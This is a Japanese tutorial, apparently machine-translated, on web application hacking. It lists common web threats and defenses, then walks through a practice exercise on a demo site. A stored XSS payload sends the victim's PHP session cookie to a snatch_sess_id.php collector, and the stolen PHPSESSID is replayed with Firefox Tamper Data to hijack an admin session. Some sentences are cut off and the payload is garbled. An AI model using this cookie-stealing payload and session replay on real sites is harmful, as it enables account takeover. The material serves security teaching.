ウェブサイトをハックする方法:ウェブサイトをオンラインでハッキングする例

これまで以上に多くの人々がインターネッ これにより、多くの組織では、ユーザーがオンラインで使用して組織と対話できるwebベースのアプリケーションを開発するようになりました。 Webアプリケーション用の不十分な記述されたコードは、機密データやwebサーバーへの不正アクセスを得るために悪用される可能性があります。

このチュートリアルでは、ウェブサイトをハックする方法を学びます,そして、我々は、webアプリケーションのハッキング技術とあなたがそのような攻撃

このチュートリアルでカバーされているトピック

- webアプリケーションとは何ですか? Webの脅威とは何ですか?

- どのようにハッキングからあなたのウェブサイトを保護するには?

- ウェブサイトのハッキングトリック:オンラインウェブサイトをハック!

webアプリケーションとは何ですか? Webの脅威とは何ですか?webアプリケーション(別名webサイト)は、クライアントサーバーモデルに基づくアプリケーションです。 サーバーは、データベースアクセスとビジネスロジックを提供します。 これは、webサーバー上でホストされています。 クライアントアプリケーションは、クライアントwebブラウザー上で実行されます。 Webアプリケーションは、通常、Java、C#、およびC#などの言語で記述されていますVB.Net、PHP、ColdFusionマークアップ言語など。 webアプリケーションで使用されるデータベースエンジンには、MySQL、MS SQL Server、PostgreSQL、SQLiteなどがあります。

ほとんどのwebアプリケーションは、インターネットを介してアクセス可能な公開サーバーでホストされています。 これは容易な入手の可能性による攻撃にそれらを傷つきやすくさせる。 一般的なwebアプリケーションの脅威は次のとおりです。

- SQLインジェクション–この脅威の目的は、ログインアルゴリズムをバイパスしたり、データを妨害したりすることです。

- サービス拒否攻撃–この脅威の目的は、正当なユーザーがリソースへのアクセスを拒否することです

- クロスサイトスクリプティングXSS–この脅威の目的

- Cookie/Session Poisoning–この脅威の目的は、攻撃者がcookie/セッションデータを変更して不正アクセスを取得することです。

- Form Tampering–この脅威の目的は、電子商取引アプリケーションの価格などのフォームデータを変更して、攻撃者が低価格でアイテムを取得できるようにするこ

- コード注入–この脅威の目標は、PHP、Pythonなどのコードを注入することです。 これはサーバー上で実行できます。 このコードは、バックドアをインストールしたり、機密情報を明らかにしたりすることができます。

- Defacement–この脅威の目的は、webサイトに表示されているページを変更し、すべてのページ要求を攻撃者のメッセージを含む単一のページにリダイレクトすること

ハッキングからあなたのウェブサイトを保護するには?

組織は、webサーバー攻撃から自分自身を保護するために、次のポリシーを採用できます。

- SQLインジェクション–処理のためにデータベースに送信する前にユーザーパラメータをサニタイズし、検証することで、SQLインジェクションを介して攻撃される可能性を減らすことができます。 MS SQL Server、MySQLなどのデータベースエンジン。 サポートパラメータ、および準備された文。 従来のSQLステートメントよりもはるかに安全です

- サービス拒否攻撃–ファイアウォールを使用して、攻撃が単純なDoSである場合、疑わしいIPアドレスか ネットワークと侵入検知システムの適切な構成は、DoS攻撃が成功した可能性を減らすのにも役立ちます。

- クロスサイトスクリプティング–ヘッダーの検証とサニタイズ、URLを介して渡されるパラメータ、フォームパラメータ、隠し値は、XSS攻撃を減らすのに役立ちます。

- Cookie/Session Poising–これは、cookieの内容を暗号化し、しばらくしてcookieをタイムアウトし、cookieを作成するために使用されたクライアントIPアドレスに関連付けるこ

- フォームテンパリング–これは、処理する前にユーザー入力を検証して検証することによって防止できます。

- コードインジェクション-これは、すべてのパラメータを実行可能コードではなくデータとして扱うことで防ぐことができます。 これを実装するには、サニタイズと検証を使用できます。

- Defacement–優れたwebアプリケーション開発セキュリティポリシーは、webサーバーにアクセスするために一般的に使用される脆弱性をシールすることを保証す これは、オペレーティングシステム、webサーバーソフトウェア、およびwebアプリケーションを開発する際のベストセキュ

ウェブサイトハッキングトリック:オンラインウェブサイトをハック

このウェブサイトのハッキング実用的なシナリオでは、我々はにあwww.techpanda.org….. クロスサイトスクリプティングを使用してcookieセッションidを読み取り、それを使用して正当なユーザーセッションを偽装します。

攻撃者はwebアプリケーションにアクセスでき、同じアプリケーションを使用する他のユーザーのセッションをハイジャックしたいと想定しています。

攻撃者はwebアプリケーションにアクセスでき、同じアプリケーションを使用する他のユーザーのセッションをハイジャックしたいと考えています。 この攻撃の目的は、攻撃者のアクセスアカウントが制限されたものであると仮定して、webアプリケーションへの管理者アクセスを得ることです。

はじめに

- Openhttp://www.techpanda.org/

- 練習目的では、SQLインジェクションを使用してアクセスすることを強くお勧めします。 これを行う方法の詳細については、この記事を参照してください。

- ログインメールはこのメールアドレスがスパムボットから保護されています。 表示するにはJavaScriptを有効にする必要があります。、パスワードはPassword2010です



- あなたが正常にログインしている場合は、次のダッシュボードを取得します

- 新しい連絡先を追加をクリックします



- 最初の名前として以下を入力します

<a href=#onclick=\”ドキュメント。location=\’http://techpanda.org/snatch_sess_id.php?c=\’+escape>Dark</a>

ここで、

上記のコードはJavaScriptを使用し これは、onclickイベントを持つハイパーリンクを追加します。 疑うことを知らないユーザーがリンクをクリックすると、イベントはPHP cookieセッションIDを取得し、それをsnatch_sess_idに送信します。urlのセッションidと一緒にphpページ

- 以下に示すように、残りの詳細を入力します

- 変更を保存をクリックします

- あなたのダッシュボードは、次の画面のようになります

- クロスサイトスクリプトコードはデータベースに格納され、毎回ロードされます アクセス権を持つユーザーログイン

- 管理者がログインし、darkというハイパーリンクをクリックしたとしましょう

- 彼/彼女はurlに示すセッションidを持つウィphpsessidが保存され、ユーザーは何も起こらなかったかのようにwebサイトにリダイレクトされます。 ノート

: 取得する値は、このwebページのハッキングチュートリアルの値とは異なる場合がありますが、概念は同じです

FirefoxとTamper Data add-onを使用したセッションの偽装



以下のフローチャートは、この演習を完了するために実行する必要がある手順を示しています。



- このセクションにはFirefoxのwebブラウザが必要で、データアドオンを改ざんする

- Firefoxを開き、下の図に示すように追加をインストールします

- 改ざんデータを検索し、上

ウェブサイトをハックする方法

ウェブサイトをハックする方法

- クリック 受け入れてインストールするには…

- インストールが完了しました

- firefoxのメニューバーが表示されていない場合は有効にします

- ツールメニューをクリックし、以下に示すようにデータを改ざんするを選択します

- 次のウィンドウが表示されます。 注意:ウィンドウが空でない場合は、クリアボタンを押してください

- phpその後、enterキーを押してページをロードします

- 改ざんデータから次のポップアップが表示されます

- ポップアップウィンドウには3つのオプションがあります。 Tamperオプションを使用すると、サーバーに送信される前にHTTPヘッダー情報を変更できます。

- それをクリックしてください

- 次のウィンドウが表示されます

- 攻撃URLからコピーしたPHPセ あなたの値は次のようになります

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- OKボタンをクリックします

- タンパーデータポップアップウィンドウが再び表示されます

- 改ざんを続けるかどうかを尋ねるチェックボックスをオフにしますか?li>

- 完了したら送信ボタンをクリックします

- 以下に示すようにダッシュボードを見ることができるはずです

注: cross site scriptingを使用して取得したPHPSESSID値を使用してログインセッションを偽装しました

Summary

- webアプリケーションは、サーバークライアントモデルに基づ クライアント側は、webブラウザーを使用してサーバー上のリソースにアクセスします。

- Webアプリケーションは、通常、インターネット経由でアクセスできます。 これにより、攻撃に対して脆弱になります。

- Webアプリケーションの脅威には、SQLインジェクション、コードインジェクション、XSS、改ざん、Cookieポイズニングなどが含まれます。

- webアプリケーションを開発するときの優れたセキュリティポリシーは、それらを安全にするのに役立ちます。

Leave a Reply